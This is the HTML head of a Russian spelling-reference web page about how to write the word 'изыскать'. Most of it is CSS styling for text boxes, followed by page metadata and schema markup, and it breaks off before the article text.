

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://just-moment.ru/orfografija/izyskat-kak-pravilno-pishetsja/
body_size: 20269
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="shortcut icon" href="/wp-content/uploads/2020/10/cropped-icon-32x32.jpg" type="image/x-icon">
  <title>Изыскать как правильно пишется</title>
  <style>
  .stb-container-css {margin: 10px 10px 10px 10px;}.stb-box {}.stb-caption-box {}.stb-body-box {}
  /* Class Dependent Parameters */
  .stb-border.stb-alert-container {border: 1px none #FF4F4A;}.stb-side.stb-alert-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-alert-container {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);}.stb-alert_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-alert-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-alert-body_box {background: #fDCBC9;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fDCBC9', endColorstr='#FB7D78',GradientType=0 );background: -moz-linear-gradient(top,  #fDCBC9 30%, #FB7D78 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#fDCBC9), color-stop(90%,#FB7D78));background: -webkit-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -o-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: -ms-linear-gradient(top,  #fDCBC9 30%,#FB7D78 90%);background: linear-gradient(#fDCBC9 30%, #FB7D78 90%);color: #000000;}.stb-border.stb-black-container {border: 1px none #6E6E6E;}.stb-side.stb-black-container {background: #4B4747;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#4B4747', endColorstr='#141414',GradientType=0 );background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);}.stb-side-none.stb-black-container {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);}.stb-black_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-black-caption_box {background: #4B4747;background: -moz-linear-gradient(top,  #4B4747 30%, #141414 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#4B4747), color-stop(90%,#141414));background: -webkit-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -o-linear-gradient(top,  #4B4747 30%,#141414 90%);background: -ms-linear-gradient(top,  #4B4747 30%,#141414 90%);background: linear-gradient(#4B4747 30%, #141414 90%);color: #FFFFFF;}.stb-black-body_box {background: #3B3B3B;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#3B3B3B', endColorstr='#000000',GradientType=0 );background: -moz-linear-gradient(top,  #3B3B3B 30%, #000000 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#3B3B3B), color-stop(90%,#000000));background: -webkit-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -o-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: -ms-linear-gradient(top,  #3B3B3B 30%,#000000 90%);background: linear-gradient(#3B3B3B 30%, #000000 90%);color: #FFFFFF;}.stb-border.stb-citata-container {border: 1px none #0e42a1;}.stb-side.stb-citata-container {background: #FE9A05;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#FE9A05', endColorstr='#FE9A05',GradientType=0 );background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);}.stb-side-none.stb-citata-container {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);}.stb-citata_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-citata-caption_box {background: #FE9A05;background: -moz-linear-gradient(top,  #FE9A05 30%, #FE9A05 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#FE9A05), color-stop(90%,#FE9A05));background: -webkit-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -o-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: -ms-linear-gradient(top,  #FE9A05 30%,#FE9A05 90%);background: linear-gradient(#FE9A05 30%, #FE9A05 90%);color: #FFFFFF;}.stb-citata-body_box {background: #bdd3ff;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#bdd3ff', endColorstr='#b0c9f7',GradientType=0 );background: -moz-linear-gradient(top,  #bdd3ff 30%, #b0c9f7 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#bdd3ff), color-stop(90%,#b0c9f7));background: -webkit-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -o-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: -ms-linear-gradient(top,  #bdd3ff 30%,#b0c9f7 90%);background: linear-gradient(#bdd3ff 30%, #b0c9f7 90%);color: #000000;}.stb-border.stb-custom-container {border: 1px none #F844EE;}.stb-side.stb-custom-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-custom-container {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);}.stb-custom_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-custom-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-custom-body_box {background: #F7CDF5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F7CDF5', endColorstr='#F77DF1',GradientType=0 );background: -moz-linear-gradient(top,  #F7CDF5 30%, #F77DF1 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F7CDF5), color-stop(90%,#F77DF1));background: -webkit-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -o-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: -ms-linear-gradient(top,  #F7CDF5 30%,#F77DF1 90%);background: linear-gradient(#F7CDF5 30%, #F77DF1 90%);color: #000000;}.stb-border.stb-download-container {border: 1px none #65ADFE;}.stb-side.stb-download-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-download-container {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);}.stb-download_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-download-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-download-body_box {background: #78C0F7;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#78C0F7', endColorstr='#2E7CB9',GradientType=0 );background: -moz-linear-gradient(top,  #78C0F7 30%, #2E7CB9 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#78C0F7), color-stop(90%,#2E7CB9));background: -webkit-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -o-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: -ms-linear-gradient(top,  #78C0F7 30%,#2E7CB9 90%);background: linear-gradient(#78C0F7 30%, #2E7CB9 90%);color: #000000;}.stb-border.stb-grey-container {border: 1px none #BBBBBB;}.stb-side.stb-grey-container {background: #B5B5B5;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#B5B5B5', endColorstr='#6E6E6E',GradientType=0 );background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);}.stb-side-none.stb-grey-container {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);}.stb-grey_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-grey-caption_box {background: #B5B5B5;background: -moz-linear-gradient(top,  #B5B5B5 30%, #6E6E6E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#B5B5B5), color-stop(90%,#6E6E6E));background: -webkit-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -o-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: -ms-linear-gradient(top,  #B5B5B5 30%,#6E6E6E 90%);background: linear-gradient(#B5B5B5 30%, #6E6E6E 90%);color: #FFFFFF;}.stb-grey-body_box {background: #E3E3E3;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#E3E3E3', endColorstr='#ABABAB',GradientType=0 );background: -moz-linear-gradient(top,  #E3E3E3 30%, #ABABAB 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#E3E3E3), color-stop(90%,#ABABAB));background: -webkit-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -o-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: -ms-linear-gradient(top,  #E3E3E3 30%,#ABABAB 90%);background: linear-gradient(#E3E3E3 30%, #ABABAB 90%);color: #000000;}.stb-border.stb-info-container {border: 1px none #7AD975;}.stb-side.stb-info-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-info-container {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);}.stb-info_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-info-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-info-body_box {background: #A1EA94;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#A1EA94', endColorstr='#79B06E',GradientType=0 );background: -moz-linear-gradient(top,  #A1EA94 30%, #79B06E 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#A1EA94), color-stop(90%,#79B06E));background: -webkit-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -o-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: -ms-linear-gradient(top,  #A1EA94 30%,#79B06E 90%);background: linear-gradient(#A1EA94 30%, #79B06E 90%);color: #000000;}.stb-border.stb-warning-container {border: 1px none #FE9A05;}.stb-side.stb-warning-container {background: #1D1A1A;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1D1A1A', endColorstr='#504848',GradientType=0 );background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);}.stb-side-none.stb-warning-container {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);}.stb-warning_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}.stb-warning-caption_box {background: #1D1A1A;background: -moz-linear-gradient(top,  #1D1A1A 30%, #504848 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#1D1A1A), color-stop(90%,#504848));background: -webkit-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -o-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: -ms-linear-gradient(top,  #1D1A1A 30%,#504848 90%);background: linear-gradient(#1D1A1A 30%, #504848 90%);color: #FFFFFF;}.stb-warning-body_box {background: #F8FC91;filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#F8FC91', endColorstr='#F0D208',GradientType=0 );background: -moz-linear-gradient(top,  #F8FC91 30%, #F0D208 90%);background: -webkit-gradient(linear, left top, left bottom, color-stop(30%,#F8FC91), color-stop(90%,#F0D208));background: -webkit-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -o-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: -ms-linear-gradient(top,  #F8FC91 30%,#F0D208 90%);background: linear-gradient(#F8FC91 30%, #F0D208 90%);color: #000000;}
  </style>
  <script>
  window._wca = window._wca || [];
  </script>
  <meta name="description" content="изыскать Правильно слово пишется: изыска́ть Ударение падает на 3-й слог с буквой а. Всего в слове 8 букв, 3 гласных, 4 согласных, 3 слога. Гласные: и, ы,...">
  <script type="application/ld+json" class="aioseop-schema">
  {"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://just-moment.ru/#organization","url":"https://just-moment.ru/","name":"Just-Moment","sameAs":[]},{"@type":"WebSite","@id":"https://just-moment.ru/#website","url":"https://just-moment.ru/","name":"Just-Moment","publisher":{"@id":"https://just-moment.ru/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://just-moment.ru/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://just-moment.ru/orfografija/izyskat-kak-pravilno-pishetsja/#webpage","url":"https://just-moment.ru/orfografija/izyskat-kak-pravilno-pishetsja/","inLanguage":"ru-RU","name":"Изыскать как правильно пишется","isPartOf":{"@id":"https://just-moment.ru/#website"},"breadcrumb":{"@id":"https://just-moment.ru/orfografija/izyskat-kak-pravilno-pishetsja/#breadcrumblist"},"description":"изыскать Правильно слово пишется: изыска́ть Ударение падает на 3-й слог с буквой а. Всего в слове 8 букв, 3 гласных, 4 согласных, 3 слога. Гласные: и, ы,...","datePublished":"2021-05-15T20:44:45+03:00","dateModified":"2021-05-15T20:44:45+03:00"},{"@type":"Article","@id":"https://just-moment.ru/orfografija/izyskat-kak-pravilno-pishetsja/#article","isPartOf":{"@id":"https://just-moment.ru/orfografija/izyskat-kak-pravilno-pishetsja/#webpage"},"author":{"@id":"https://just-moment.ru/author/zebra/#author"},"headline":"Изыскать как правильно пишется","datePublished":"2021-05-15T20:44:45+03:00","dateModified":"2021-05-15T20:44:45+03:00","commentCount":0,"mainEntityOfPage":{"@id":"https://just-moment.ru/orfografija/izyskat-kak-pravilno-pishetsja/#webpage"},"publisher":{"@id":"https://just-moment.ru/#organization"},"articleSection":"Орфография"},{"@type":"Person","@id":"https://just-moment.ru/author/zebra/#author","name":"Анна Рожкова","sameAs":[],"image":{"@type":"ImageObject","@id":"https://just-moment.ru/#personlogo","url":"https://secure.gravatar.com/avatar/5ae010e16c6b8ce36e0cfab6134ccffa?s=96&d=mm&r=g","width":96,"height":96,"caption":"Анна 